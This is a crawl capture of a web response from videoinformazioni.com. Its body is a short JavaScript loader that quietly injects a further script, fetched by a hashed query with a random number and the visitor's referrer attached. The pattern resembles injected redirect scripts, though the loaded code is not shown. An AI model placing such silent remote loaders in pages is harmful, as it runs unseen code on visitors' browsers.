

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videoinformazioni.com/?93fca80146273a176da39ba70b794544&ver=6.9
body_size: 34
content:
(function() {
 var ref;
 var po = document.createElement('script');
 po.type = 'text/javascript';
 po.async = true;
 if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
 po.src = '?9ebfa596775a7b95e7235fd79967f5bd' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
 var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(po, s);
 })();